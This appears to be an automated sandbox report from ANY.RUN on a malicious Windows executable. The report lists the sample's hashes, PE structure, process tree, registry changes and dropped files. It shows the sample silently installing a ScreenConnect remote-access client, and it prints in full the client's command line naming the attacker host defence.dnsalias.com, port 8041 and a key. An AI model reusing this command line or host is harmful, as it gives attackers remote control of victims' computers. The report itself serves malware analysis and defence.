| File name: | 146889822.exe |
| Full analysis: | https://app.any.run/tasks/f5b1c28d-f3f8-40aa-b24c-e7cabb8942fb |
| Verdict: | Malicious activity |
| Analysis date: | August 27, 2018, 10:01:57 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows |
| MD5: | 56D3DC59EA1843815F4CB3DA2F1F7193 |
| SHA1: | D3B9E67927440D79FFCA3661B1C5A79D35A7A953 |
| SHA256: | 5CFC34DB5A1CCAE54133E42A6326FD35DABA23EBFFEF1B18ACE920075D2F23D9 |
| SSDEEP: | 12288:Tnaq8ZkNhTTywJ5FOiteDuUl2Tm7RzS/ppE47tJVWkGq3hR3AOO34IUta/hkDMV0:TXTfftBiQU23GyhAMIUtGGDo6E8xcMv |
MALICIOUS


Application was dropped or rewritten from another process
- dotnetchk.exe (PID: 3796)
- Elsinore.ScreenConnect.ClientService.exe (PID: 3220)
- Elsinore.ScreenConnect.WindowsClient.exe (PID: 3316)
Loads dropped or rewritten executable
- rundll32.exe (PID: 1568)
- Elsinore.ScreenConnect.ClientService.exe (PID: 3220)
- Elsinore.ScreenConnect.WindowsClient.exe (PID: 3316)
SUSPICIOUS
Executable content was dropped or overwritten
- 146889822.exe (PID: 3036)
- msiexec.exe (PID: 1684)
- rundll32.exe (PID: 1568)
- msiexec.exe (PID: 2548)

Starts Microsoft Installer
- 146889822.exe (PID: 3036)
Connects to unusual port
- Elsinore.ScreenConnect.ClientService.exe (PID: 3220)
INFO
Dropped object may contain URL's
- 146889822.exe (PID: 3036)
- msiexec.exe (PID: 2548)
Low-level read access rights to disk partition
- vssvc.exe (PID: 1064)
Creates files in the program directory
- msiexec.exe (PID: 2548)
Creates or modifies windows services
- msiexec.exe (PID: 2548)
- vssvc.exe (PID: 1064)
Creates a software uninstall entry
- msiexec.exe (PID: 2548)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win32 EXE PECompact compressed (generic) (47.3) |
|---|---|---|
| .exe | | | Win32 Executable MS Visual C++ (generic) (35.5) |
| .dll | | | Win32 Dynamic Link Library (generic) (7.4) |
| .exe | | | Win32 Executable (generic) (5.1) |
| .exe | | | Generic Win/DOS Executable (2.2) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2007:11:07 08:42:58+01:00 |
| PEType: | PE32 |
| LinkerVersion: | 9 |
| CodeSize: | 297984 |
| InitializedDataSize: | 198144 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x28da6 |
| OSVersion: | 5 |
| ImageVersion: | 9 |
| SubsystemVersion: | 5 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 0.0.0.0 |
| ProductVersionNumber: | 0.0.0.0 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | English (U.S.) |
| CharacterSet: | Unicode |
| CompanyName: | - |
| FileDescription: | - |
| FileVersion: | - |
| InternalName: | - |
| LegalCopyright: | © Microsoft Corporation. All rights reserved. |
| OriginalFileName: | - |
| ProductName: | - |
| ProductVersion: | - |
Summary
| Architecture: | IMAGE_FILE_MACHINE_I386 |
|---|---|
| Subsystem: | IMAGE_SUBSYSTEM_WINDOWS_GUI |
| Compilation Date: | 07-Nov-2007 07:42:58 |
| Detected languages: |
|
| Debug artifacts: |
|
| CompanyName: | - |
| FileDescription: | - |
| FileVersion: | - |
| InternalName: | - |
| LegalCopyright: | © Microsoft Corporation. All rights reserved. |
| OriginalFilename: | - |
| ProductName: | - |
| ProductVersion: | - |
DOS Header
| Magic number: | MZ |
|---|---|
| Bytes on last page of file: | 0x0090 |
| Pages in file: | 0x0003 |
| Relocations: | 0x0000 |
| Size of header: | 0x0004 |
| Min extra paragraphs: | 0x0000 |
| Max extra paragraphs: | 0xFFFF |
| Initial SS value: | 0x0000 |
| Initial SP value: | 0x00B8 |
| Checksum: | 0x0000 |
| Initial IP value: | 0x0000 |
| Initial CS value: | 0x0000 |
| Overlay number: | 0x0000 |
| OEM identifier: | 0x0000 |
| OEM information: | 0x0000 |
| Address of NE header: | 0x000000D8 |
PE Headers
| Signature: | PE |
|---|---|
| Machine: | IMAGE_FILE_MACHINE_I386 |
| Number of sections: | 4 |
| Time date stamp: | 07-Nov-2007 07:42:58 |
| Pointer to Symbol Table: | 0x00000000 |
| Number of symbols: | 0 |
| Size of Optional Header: | 0x00E0 |
| Characteristics: |
|
Sections
Name | Virtual Address | Virtual Size | Raw Size | Charateristics | Entropy |
|---|---|---|---|---|---|
.text | 0x00001000 | 0x00048A42 | 0x00048C00 | IMAGE_SCN_CNT_CODE, IMAGE_SCN_MEM_EXECUTE, IMAGE_SCN_MEM_READ | 6.50952 |
.data | 0x0004A000 | 0x0000357C | 0x00001800 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 3.17966 |
.rsrc | 0x0004E000 | 0x0002A8A8 | 0x0002AA00 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 5.8282 |
.reloc | 0x00079000 | 0x00004344 | 0x00004400 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_DISCARDABLE, IMAGE_SCN_MEM_READ | 5.07254 |
Resources
Title | Entropy | Size | Codepage | Language | Type |
|---|---|---|---|---|---|
1 | 5.05021 | 783 | Latin 1 / Western European | English - United States | RT_MANIFEST |
2 | 4.34688 | 744 | Latin 1 / Western European | English - United States | RT_ICON |
3 | 4.08356 | 296 | Latin 1 / Western European | English - United States | RT_ICON |
4 | 6.5129 | 3752 | Latin 1 / Western European | English - United States | RT_ICON |
5 | 6.72198 | 2216 | Latin 1 / Western European | English - United States | RT_ICON |
6 | 5.61913 | 1384 | Latin 1 / Western European | English - United States | RT_ICON |
7 | 5.11499 | 9640 | Latin 1 / Western European | English - United States | RT_ICON |
8 | 5.62416 | 4264 | Latin 1 / Western European | English - United States | RT_ICON |
9 | 6.05238 | 1128 | Latin 1 / Western European | English - United States | RT_ICON |
10 | 2.44951 | 744 | Latin 1 / Western European | English - United States | RT_ICON |
Imports
ADVAPI32.dll (delay-loaded) |
GDI32.dll |
KERNEL32.dll |
SHELL32.dll |
USER32.dll |
ole32.dll |
Total processes
44
Monitored processes
10
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1064 | C:\Windows\system32\vssvc.exe | C:\Windows\system32\vssvc.exe | — | services.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Microsoft® Volume Shadow Copy Service Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1568 | rundll32.exe "C:\Users\admin\AppData\Local\Temp\MSI6010.tmp",zzzzInvokeManagedCustomActionOutOfProc SfxCA_5005484 1 Elsinore.ScreenConnect.InstallerActions!Elsinore.ScreenConnect.ClientInstallerActions.FixupServiceArguments | C:\Windows\system32\rundll32.exe | MsiExec.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

| 1684 | "C:\Windows\System32\msiexec.exe" /i "C:\Users\admin\AppData\Local\Temp\setup.msi" | C:\Windows\System32\msiexec.exe | 146889822.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows® installer Exit code: 0 Version: 5.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2168 | C:\Windows\system32\MsiExec.exe -Embedding 3874DBBBA5CF86AA1752421B6E2711F1 C | C:\Windows\system32\MsiExec.exe | — | msiexec.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows® installer Exit code: 0 Version: 5.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2548 | C:\Windows\system32\msiexec.exe /V | C:\Windows\system32\msiexec.exe | services.exe | ||||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows® installer Exit code: 0 Version: 5.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2888 | DrvInst.exe "1" "200" "STORAGE\VolumeSnapshot\HarddiskVolumeSnapshot19" "" "" "61530dda3" "00000000" "000005C0" "0000055C" | C:\Windows\system32\DrvInst.exe | — | svchost.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Driver Installation Module Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3036 | "C:\Users\admin\AppData\Local\Temp\146889822.exe" | C:\Users\admin\AppData\Local\Temp\146889822.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3220 | "C:\Program Files\ScreenConnect Client (803b58132c786e05)\Elsinore.ScreenConnect.ClientService.exe" "?e=Access&y=Guest&h=defence.dnsalias.com&p=8041&s=f1c8c961-2b43-4328-adf1-6a601de2ab63&k=BgIAAACkAABSU0ExAAgAAAEAAQCPQj3T11S8e627hwE03vmW1FaXfqQm7fNE3AVWxK3Q7yrfQhwTeY8%2bSx2ulBHi%2fF0wUpCOmG%2bsnz5FYlVPTCQoSPciFXSBZUEVX6%2bKEZpq5QsdVvPXwB6ALuO%2fOrkPFvL7ABj%2bw27puzk3dx8MVIvvbwe0cF9ONjzqooiTBd3QOjOGSSOXuFfaMOFqx0yF47w5gnunyi%2fT%2bZw8WzBsh1zOW1Khgsfi8WwAD7muGsEd5VYTjMzaBkrZopXlmICIT7oJr45yHjXM46KZJJAxp%2fqmbiURawQyWm598wKtzQwemFdK6EFbN7IvM08hrrcFZvGZtx3yJkgsd%2frGmmZDy9KG&t=%25COMPUTERNAME%25" | C:\Program Files\ScreenConnect Client (803b58132c786e05)\Elsinore.ScreenConnect.ClientService.exe | services.exe | ||||||||||||
User: SYSTEM Company: Elsinore Technologies, Inc. Integrity Level: SYSTEM Description: ScreenConnect Client Service Exit code: 0 Version: 3.4.4855.4932 Modules
| |||||||||||||||
| 3316 | "C:\Program Files\ScreenConnect Client (803b58132c786e05)\Elsinore.ScreenConnect.WindowsClient.exe" "RunRole" "1727dbe6-0abc-4dbe-b75f-357baed1e6e8" "UserInteraction" | C:\Program Files\ScreenConnect Client (803b58132c786e05)\Elsinore.ScreenConnect.WindowsClient.exe | — | Elsinore.ScreenConnect.ClientService.exe | |||||||||||
User: admin Company: Elsinore Technologies, Inc. Integrity Level: MEDIUM Description: ScreenConnect Client Exit code: 0 Version: 3.4.4855.4932 Modules
| |||||||||||||||
| 3796 | "C:\Users\admin\AppData\Local\Temp\VSD5C47.tmp\DotNetFXCustom\dotnetchk.exe" | C:\Users\admin\AppData\Local\Temp\VSD5C47.tmp\DotNetFXCustom\dotnetchk.exe | — | 146889822.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: .NET Framework version check Exit code: 1 Version: 9.0.21022.8 built by: RTM Modules
| |||||||||||||||
Total events
965
Read events
707
Write events
246
Delete events
12
Modification events
| (PID) Process: | (3036) 146889822.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (3036) 146889822.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2548) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\services\VSS\Diag\SystemRestore |
| Operation: | write | Name: | SrCreateRp (Enter) |
Value: 40000000000000006CE67F09ED3DD401F4090000A4090000D5070000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2548) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\services\VSS\Diag\SPP |
| Operation: | write | Name: | SppCreate (Enter) |
Value: 40000000000000006CE67F09ED3DD401F4090000A4090000D0070000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2548) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SPP |
| Operation: | write | Name: | LastIndex |
Value: 21 | |||
| (PID) Process: | (2548) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\services\VSS\Diag\SPP |
| Operation: | write | Name: | SppGatherWriterMetadata (Enter) |
Value: 40000000000000001A33AD09ED3DD401F4090000A4090000D3070000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2548) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\services\VSS\Diag\VssapiPublisher |
| Operation: | write | Name: | IDENTIFY (Enter) |
Value: 40000000000000007495AF09ED3DD401F4090000D8080000E8030000010000000000000000000000B0CE6389CFECFE41A3B9249099D2EEB00000000000000000 | |||
| (PID) Process: | (1064) vssvc.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\services\VSS\Diag\Registry Writer |
| Operation: | write | Name: | IDENTIFY (Enter) |
Value: 4000000000000000F86CC709ED3DD40128040000AC090000E8030000010000000100000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (1064) vssvc.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\services\VSS\Diag\COM+ REGDB Writer |
| Operation: | write | Name: | IDENTIFY (Enter) |
Value: 4000000000000000F86CC709ED3DD40128040000700A0000E8030000010000000100000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (1064) vssvc.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\services\VSS\Diag\Shadow Copy Optimization Writer |
| Operation: | write | Name: | IDENTIFY (Enter) |
Value: 4000000000000000F86CC709ED3DD40128040000200A0000E8030000010000000100000000000000000000000000000000000000000000000000000000000000 | |||
Executable files
13
Suspicious files
6
Text files
63
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2548 | msiexec.exe | C:\System Volume Information\SPP\metadata-2 | — | |
MD5:— | SHA256:— | |||
| 1064 | vssvc.exe | C: | — | |
MD5:— | SHA256:— | |||
| 2548 | msiexec.exe | C:\Users\admin\AppData\Local\Temp\~DFB2B38B74F2399F9B.TMP | — | |
MD5:— | SHA256:— | |||
| 3036 | 146889822.exe | C:\Users\admin\AppData\Local\Temp\VSD5C47.tmp\install.log | text | |
MD5:— | SHA256:— | |||
| 2548 | msiexec.exe | C:\System Volume Information\SPP\snapshot-2 | binary | |
MD5:— | SHA256:— | |||
| 2548 | msiexec.exe | C:\System Volume Information\SPP\OnlineMetadataCache\{8963ceb0-eccf-41fe-a3b9-249099d2eeb0}_OnDiskSnapshotProp | binary | |
MD5:— | SHA256:— | |||
| 1568 | rundll32.exe | C:\Users\admin\AppData\Local\Temp\MSI6010.tmp-\Elsinore.ScreenConnect.Core.dll | executable | |
MD5:5A3EFD9671878E4E209CE0F8A90BA161 | SHA256:7B702207D26CFBE95554FCF4334E4D089E5732A8C186C6E4778C5D52161BD1C5 | |||
| 3036 | 146889822.exe | C:\Users\admin\AppData\Local\Temp\setup.msi | executable | |
MD5:9D9C4006B9CAB1B776876721D85CDEA2 | SHA256:56C961A4E51440B2D6634FA4BC30A0668AF95EB22DA322284300AA7847F039FE | |||
| 1568 | rundll32.exe | C:\Users\admin\AppData\Local\Temp\MSI6010.tmp-\Elsinore.ScreenConnect.InstallerActions.dll | executable | |
MD5:EC475C5B1DF894C7BF5BB1196354FD9A | SHA256:307C0DA5B3E5F55D40B02259445A33172742579F1769B332FFD111806058E5B1 | |||
| 1684 | msiexec.exe | C:\Users\admin\AppData\Local\Temp\MSI6010.tmp | executable | |
MD5:7E5A97CDB31774E07D34AC39F6CA19FB | SHA256:FA4A4EAA6F69B1CC2FCBE85EBEA04093EBA17C3E17C1E5F020BAC0C54C4B4203 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
1
DNS requests
1
Threats
1
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3220 | Elsinore.ScreenConnect.ClientService.exe | 62.210.151.60:8041 | defence.dnsalias.com | Online S.a.s. | FR | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
defence.dnsalias.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3220 | Elsinore.ScreenConnect.ClientService.exe | Misc activity | SUSPICIOUS [PTsecurity] ScreenConnect Client Service |